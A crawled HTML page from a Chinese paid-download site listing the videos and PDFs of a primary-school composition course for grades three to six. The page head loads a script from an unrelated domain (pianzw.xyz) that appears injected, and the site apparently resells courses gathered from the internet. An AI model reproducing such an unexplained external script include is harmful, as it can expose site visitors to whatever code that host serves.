

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://26kc.com/wjwlszwkxxywnjxztsxljq.html
body_size: 13070
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>【完结】文老师作文课-小学语文3456年级写作提升训练技巧_贰陆课程网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="小学语文,">
<meta name="description" content="【完结】文老师作文课-小学语文3456年级写作提升训练技巧目录：02.三年级同步单元习作&#8212;1.习作-猜猜他是谁（一）三上.mp4&#8212;10.习作-我们眼中的缤纷世界（二）三上.mp4&#8212;11.习作-这儿真美（一">
<link href="https://www.26kc.com/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://26kc.com/wjwlszwkxxywnjxztsxljq.html" />
<link rel='shortlink' href='https://26kc.com/?p=930' />
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-930 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-user-graduate me-1"></i>首页</a></li>
<li class="menu-item"><a href="https://www.26kc.com/youer"><i class="fab fa-odnoklassniki me-1"></i>幼儿资源</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.26kc.com/xiaoxue"><i class="fab fa-leanpub me-1"></i>小学资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.26kc.com/xiaoxue/yuwen"><i class="fas fa-language me-1"></i>小学语文</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/xiaoxue/shuxue"><i class="fas fa-sort-numeric-up me-1"></i>小学数字</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/xiaoxue/yingyu"><i class="fab fa-penny-arcade me-1"></i>小学英语</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/xiaoxue/zonghe"><i class="fas fa-drafting-compass me-1"></i>小学综合</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://www.26kc.com/chuzhong"><i class="far fa-laugh-beam me-1"></i>初中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czyw"><i class="fas fa-language me-1"></i>初中语文</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czsx"><i class="fas fa-sort-numeric-down me-1"></i>初中数学</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czyy"><i class="fab fa-penny-arcade me-1"></i>初中英语</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czhx"><i class="fas fa-vest-patches me-1"></i>初中化学</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czwl"><i class="fab fa-earlybirds me-1"></i>初中物理</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czsw"><i class="fas fa-biohazard me-1"></i>初中生物</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czlsdlzz"><i class="fas fa-history me-1"></i>初中历史地理政治</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czhz"><i class="fab fa-app-store me-1"></i>初中汇总</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://www.26kc.com/gaozhong"><i class="fas fa-school me-1"></i>高中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzyw"><i class="fas fa-language me-1"></i>高中语文</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzsx"><i class="fas fa-sort-numeric-up me-1"></i>高中数学</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzyy"><i class="fab fa-penny-arcade me-1"></i>高中英语</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzhx"><i class="fas fa-vest-patches me-1"></i>高中化学</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzls"><i class="fab fa-sticker-mule me-1"></i>高中历史</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzdl"><i class="fas fa-history me-1"></i>高中地理</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzzz"><i class="fas fa-poll me-1"></i>高中政治</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzwl"><i class="fab fa-earlybirds me-1"></i>高中物理</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzsw"><i class="fas fa-biohazard me-1"></i>高中生物</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzhz"><i class="fab fa-app-store me-1"></i>高中汇总</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://www.26kc.com/kaoyan"><i class="fas fa-user-graduate me-1"></i>考研资料</a></li>
<li class="menu-item"><a href="https://www.26kc.com/jiaoshi"><i class="fas fa-user-tie me-1"></i>教师资格证</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://26kc.com/login?redirect_to=https%3A%2F%2F26kc.com%2Fwjwlszwkxxywnjxztsxljq.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://26kc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-9' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="35">吸粉引流</option>
	<option class="level-0" value="34">VIP课程</option>
	<option class="level-0" value="33">VIP项目</option>
	<option class="level-0" value="32">短视频</option>
	<option class="level-0" value="31">教师资格证</option>
	<option class="level-0" value="30">考研资料</option>
	<option class="level-0" value="29">精品资源</option>
	<option class="level-0" value="4">高中资源</option>
	<option class="level-0" value="3">初中资源</option>
	<option class="level-0" value="2">小学资源</option>
	<option class="level-0" value="1">幼儿资源</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">【完结】文老师作文课-小学语文3456年级写作提升训练技巧</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="/wp-content/uploads/2022/10/中小学网课学科资源-35-300x200.jpg" alt="【完结】文老师作文课-小学语文3456年级写作提升训练技巧" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></li>
				<li>浏览热度: (18)</li>

								<li>发布时间: 2022-08-27</li>
				<li>最近更新: 2022-08-27</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="930" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-930 post type-post status-publish format-standard hentry category-yuwen" >
			<p><strong>【完结】文老师作文课-小学语文3456年级写作提升训练技巧</strong>目录：<br />02.三年级同步单元习作<br />&#8212;1.习作-猜猜他是谁（一）三上.mp4<br />&#8212;10.习作-我们眼中的缤纷世界（二）三上.mp4<br />&#8212;11.习作-这儿真美（一）三年级.mp4<br />&#8212;12.习作-这儿真美（二）三年级.mp4<br />&#8212;13.习作-那次玩得真高兴（一）三上.mp4<br />&#8212;14.那次玩得真高兴（二）三上.mp4<br />&#8212;15.我的植物朋友-绿萝.mp4<br />&#8212;16.习作-迎春花（一）三年级.mp4<br />&#8212;17.习作-迎春花（二）三年级.mp4<br />&#8212;18.习作-放风筝（一）三年级.mp4<br />&#8212;19.习作-放风筝（二）三年级.mp4<br />&#8212;2.习作-猜猜他是谁（二）三上.mp4<br />&#8212;20.我做了一个小实验（一）三年级.mp4<br />&#8212;3.写日记（动物园）.mp4<br />&#8212;4.写日记（下雨）.mp4<br />&#8212;5.我来编童话（一）三上.mp4<br />&#8212;6.我来编童话（二）三上.mp4<br />&#8212;7.续写故事（一）三上.mp4<br />&#8212;8.续写故事（二）三上.mp4<br />&#8212;9.习作-我们眼中的缤纷世界（一）三上.mp4<br />03.四年级同步单元习作<br />&#8212;1.推荐一个好地方（一）四上.mp4<br />&#8212;10.习作-我的心儿怦怦跳（四上）二.mp4<br />&#8212;11.习作-记一次游戏（一）四年级.mp4<br />&#8212;12.习作-记一次游戏（二）四年级.mp4<br />&#8212;13.习作-我学会了炒菜（西红柿鸡蛋）（一）四年级.mp4<br />&#8212;14.习作-我学会了炒菜（西红柿鸡蛋）（二）四年级.mp4<br />&#8212;15.习作-我的“自画像”（四年级）.mp4<br />&#8212;2.推荐一个好地方（二）四上.mp4<br />&#8212;3.习作-观察日记（一）.mp4<br />&#8212;4.习作-观察日记（二）.mp4<br />&#8212;5.习作-小小“动物园”（一）四上.mp4<br />&#8212;6.习作-小小“动物园”（二）四上.mp4<br />&#8212;7.生活万花筒（一）（四年级）.mp4<br />&#8212;8.生活万花筒（二）（四年级）.mp4<br />&#8212;9.习作-我的心儿怦怦跳（四上）一.mp4<br />04.五年级同步单元习作<br />&#8212;1.我的心爱之物（一）.mp4<br />&#8212;10.习作-他笑了（五年级）.mp4<br />&#8212;11.习作-神奇的探险之旅（一）五年级.mp4<br />&#8212;12.习作-神奇的探险之旅（二）五年级.mp4<br />&#8212;13.习作-中国的世界文化遗产（一）五年级.mp4<br />&#8212;14.习作-中国的世界文化遗产（二）五年级.mp4<br />&#8212;15.习作-漫画的启示（五年级）.mp4<br />&#8212;2.我的心爱之物（二）五上.mp4<br />&#8212;3.二十年后的家乡（五上）.mp4<br />&#8212;4.雨中即景（一）五上.mp4<br />&#8212;5.雨中即景（二）五上.mp4<br />&#8212;6.习作-那一刻我长大了（一）五年级.mp4<br />&#8212;7.习作-那一刻我长大了（二）五年级.mp4<br />&#8212;8.读后感-西游记（一）五年级.mp4<br />&#8212;9.读后感-西游记（二）五年级.mp4<br />05.六年级同步单元习作<br />&#8212;1.变形记（一）六上.mp4<br />&#8212;10.习作-家乡的风俗（二）六下.mp4<br />&#8212;11.习作-让真情自然流露（一）六年级.mp4<br />&#8212;12.习作-让真情自然流露（二）六年级.mp4<br />&#8212;13.习作-心愿（一）六年级.mp4<br />&#8212;2.变形记（二）六上.mp4<br />&#8212;3.多彩的活动（一）.mp4<br />&#8212;4.多彩的活动（二）.mp4<br />&#8212;5.习作-我的拿手好戏（一）（六年级）.mp4<br />&#8212;6.习作-我的拿手好戏（二）（六年级）.mp4<br />&#8212;7.习作-围绕中心意思写（一）（六年级）.mp4<br />&#8212;8.习作-围绕中心意思写（二）（六年级）.mp4<br />&#8212;9.习作-家乡的风俗（一）六年级.mp4<br />作文技巧课（一）<br />&#8212;10·状物作文-动物篇.mp4<br />&#8212;11·状物作文-植物篇.mp4<br />&#8212;12·将一句话写长写生动.mp4<br />&#8212;13·习作-猜猜他是谁（一）三上.mp4<br />&#8212;14·习作-猜猜他是谁（二）三上.mp4<br />&#8212;15·习作-写日记（动物园）.mp4<br />&#8212;16·习作-写日记（下雨）.mp4<br />&#8212;17·习作-我来编童话（一）三上.mp4<br />&#8212;18·习作-我来编童话（二）三上.mp4<br />&#8212;19·习作-续写故事（一）三上.mp4<br />&#8212;1·作文总述.mp4<br />&#8212;20·习作-续写故事（二）三上.mp4<br />&#8212;21·习作-我们眼中的缤纷世界（一）三上.mp4<br />&#8212;22·习作-我们眼中的缤纷世界（二）三上.mp4<br />&#8212;23·习作-这儿真美（一）三上.mp4<br />&#8212;24·习作-这儿真美（二）三上.mp4<br />&#8212;25·习作-我有一个想法（三上）.mp4<br />&#8212;26·习作-那次玩得真高兴（一）三上.mp4<br />&#8212;27·习作-那次玩得真高兴（二）三上.mp4<br />&#8212;28·习作-推荐一个好地方（一）四上.mp4<br />&#8212;29·习作-推荐一个好地方（二）四上.mp4<br />&#8212;2·作文开头，引用经典.mp4<br />&#8212;30·习作-观察日记（一）四上.mp4<br />&#8212;3·作文开头，巧用修辞.mp4<br />&#8212;4·作文开头，妙用环境.mp4<br />&#8212;5·作文中间，点面结合.mp4<br />&#8212;6·作文结尾，七大技巧.mp4<br />&#8212;7·写人作文，外语动心神.mp4<br />&#8212;8·写事作文，详略得当.mp4<br />&#8212;9·写景作文，四步骤三技巧.mp4<br />作文技巧课（二）<br />&#8212;1.如何克服作文难题.mp4<br />&#8212;10.五感法（荷花）.mp4<br />&#8212;11.五感法（小白兔）.mp4<br />&#8212;12.习作-我和_过一天（一）四上.mp4<br />&#8212;13.习作-我和_过一天（二）四上.mp4<br />&#8212;14.习作-推荐一本书（五上）.mp4<br />&#8212;15.习作-我想对你说（一）五上.mp4<br />&#8212;16.习作-我想对你说（二）五上.mp4<br />&#8212;17.习作-笔尖流出的故事（一）六上.mp4<br />&#8212;18.习作-笔尖流出的故事（二）六上.mp4<br />&#8212;19.习作-倡议书（六上）.mp4<br />&#8212;2.修辞手法（一）.mp4<br />&#8212;20.习作-我的植物朋友绿萝（三下）.mp4<br />&#8212;21.习作-迎春花（一）三下.mp4<br />&#8212;22.习作-迎春花（二）三下.mp4<br />&#8212;23.习作-放风筝（一）三下.mp4<br />&#8212;24.习作-放风筝（二）三下.mp4<br />&#8212;25.习作-我做了一项小实验（一）三下.mp4<br />&#8212;26.习作-我做了一项小实验（二）三下.mp4<br />&#8212;27.习作-身边那些有特点的人（三下）.mp4<br />&#8212;28.习作-奇妙的想象（一）三下.mp4<br />&#8212;29.习作-奇妙的想象（二）三下.mp4<br />&#8212;3.修辞手法（二）.mp4<br />&#8212;30.习作-国宝大熊猫（三下）.mp4<br />&#8212;4.外语动心神.mp4<br />&#8212;5.动作拆解法.mp4<br />&#8212;6.定点换景.mp4<br />&#8212;7.移步换景.mp4<br />&#8212;8.五感法（西瓜）.mp4<br />&#8212;9.五感法（饺子）.mp4<br />文老师作文课讲解手稿、讲义<br />&#8212;文老师作文资料<br />&#8212;文老师作文资料/三年级上册手稿.pdf<br />&#8212;文老师作文资料/三年级上册范文.pdf<br />&#8212;文老师作文资料/三年级下册手稿.pdf<br />&#8212;文老师作文资料/三年级下册范文.pdf<br />&#8212;文老师作文资料/五年级上册范文.pdf<br />&#8212;文老师作文资料/五年级上手稿.pdf<br />&#8212;文老师作文资料/五年级下册手稿.pdf<br />&#8212;文老师作文资料/五年级下册范文.pdf<br />&#8212;文老师作文资料/作文讲义1-6.pdf<br />&#8212;文老师作文资料/作文讲义7-12.pdf<br />&#8212;文老师作文资料/六年级上册手稿.pdf<br />&#8212;文老师作文资料/六年级上册范文.pdf<br />&#8212;文老师作文资料/六年级下册手稿.pdf<br />&#8212;文老师作文资料/六年级下册范文.pdf<br />&#8212;文老师作文资料/四年级上册范文.pdf<br />&#8212;文老师作文资料/四年级上手稿.pdf<br />&#8212;文老师作文资料/四年级下册手稿.pdf<br />&#8212;文老师作文资料/四年级下册范文.pdf<br />&#8212;练习资料<br />&#8212;练习资料/仿写1～70.pdf<br />&#8212;练习资料/仿写答0.pdf<br />&#8212;练习资料/修辞0.pdf<br />&#8212;练习资料/关联答0.pdf<br />&#8212;练习资料/关联词语训练1＾40.pdf<br />&#8212;练习资料/双否答0.pdf<br />&#8212;练习资料/双重否定1～20.pdf<br />&#8212;练习资料/句子排序1＾30.pdf<br />&#8212;练习资料/基础课讲义1＾80.pdf<br />&#8212;练习资料/扩写1～30.pdf<br />&#8212;练习资料/扩答0.pdf<br />&#8212;练习资料/改写句1～40.pdf<br />&#8212;练习资料/改写句子1～40.pdf<br />&#8212;练习资料/改句5＾7答0.pdf<br />&#8212;练习资料/改句5～70.pdf<br />&#8212;练习资料/改句答0.pdf<br />&#8212;练习资料/改病句1～70.pdf<br />&#8212;练习资料/改病句答0.pdf<br />&#8212;练习资料/讲义9～180.pdf<br />&#8212;练习资料/词积累1～20.pdf<br />&#8212;练习资料/转述句1～20.pdf<br />&#8212;练习资料/转述句答0.pdf<br />&#8212;练习资料/陈反1～4答 .pdf<br />&#8212;练习资料/陈述句反问句训练1＾40.pdf</p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。 如有侵权争议、不妥之处请联系本站删除处理！ 请用户仔细辨认内容的真实性，避免上当受骗！</small></div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://26kc.com/author/95f0e71832e6698e">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://26kc.com/wlsdjczskywj.html" title="文老师的基础知识课（一）【完结】">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">文老师的基础知识课（一）【完结】</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://26kc.com/ttsjdyj.html" title="婷婷诗教第一季">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">婷婷诗教第一季</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/tmpywgksgpbxpyjyhh.html" title="探秘拼音王国——10课时攻破必学拼音【10讲杨惠涵】" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/tmpywgksgpbxpyjyhh.html" title="探秘拼音王国——10课时攻破必学拼音【10讲杨惠涵】">探秘拼音王国——10课时攻破必学拼音【10讲杨惠涵】</a>
				</h2>

									<div class="entry-desc">探秘拼音王国——10课时攻破必学拼音【10讲杨惠涵】[百度网盘免费下载] 课程目...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xxywzsdqydxzjq.html" title="小学语文知识大全-阅读写作技巧" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xxywzsdqydxzjq.html" title="小学语文知识大全-阅读写作技巧">小学语文知识大全-阅读写作技巧</a>
				</h2>

									<div class="entry-desc">小学语文知识大全-阅读写作技巧[百度云网盘] 文件目录小学语文知识大全-阅读写作...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/lsywsnjywkbtbdhjjkcrjbb.html" title="螺蛳语文四年级语文课本同步动画精讲课程(人教部编)" data-bg="/wp-content/uploads/2022/10/20221014040913-6348e0e9a8f73-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/lsywsnjywkbtbdhjjkcrjbb.html" title="螺蛳语文四年级语文课本同步动画精讲课程(人教部编)">螺蛳语文四年级语文课本同步动画精讲课程(人教部编)</a>
				</h2>

									<div class="entry-desc">此课件来自螺蛳语文四年级语文课本同步动画精讲课程(人教部编)，适用人教部编四年级...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/zgxtrjtbbxxywenjscjxspwk.html" title="诸葛学堂人教统编版小学语文二年级上册教学视频网课" data-bg="/wp-content/uploads/2022/10/20221014041600-6348e280ea667-300x166.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/zgxtrjtbbxxywenjscjxspwk.html" title="诸葛学堂人教统编版小学语文二年级上册教学视频网课">诸葛学堂人教统编版小学语文二年级上册教学视频网课</a>
				</h2>

									<div class="entry-desc">此课件来自诸葛学堂，人教统编版小学语文二年级上册教学视频网课。此课件内容包括：课...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xesxxywzlbbgswctwhmtmfzwglqtbbgscdshlsxzbk.html" title="学而思小学语文资料，必背古诗文、传统文化漫谈，满分作文攻略、全套必备古诗词等，适合老师下载备课" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-29-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xesxxywzlbbgswctwhmtmfzwglqtbbgscdshlsxzbk.html" title="学而思小学语文资料，必背古诗文、传统文化漫谈，满分作文攻略、全套必备古诗词等，适合老师下载备课">学而思小学语文资料，必背古诗文、传统文化漫谈，满分作文攻略、全套必备古诗词等，适合老师下载备课</a>
				</h2>

									<div class="entry-desc"></div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xdlsywdrxdrzwj.html" title="[11831]小达老师语文达人秀——达人作文[9讲]" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg">

		
